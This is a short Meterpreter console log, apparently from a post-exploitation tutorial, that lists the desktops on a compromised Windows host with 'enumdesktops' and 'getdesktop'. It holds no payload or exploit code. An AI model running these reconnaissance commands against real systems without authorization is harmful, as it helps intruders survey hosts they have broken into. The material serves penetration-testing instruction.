 meterpreter > enumdesktops
Enumerating all accessible desktops
Desktops
========
Session Station Name
------- ------- ----
1 WinSta0 Screen-saver
1 WinSta0 Default
1 WinSta0 Disconnect
1 WinSta0 Winlogon
meterpreter > getdesktop
Session 1\W\D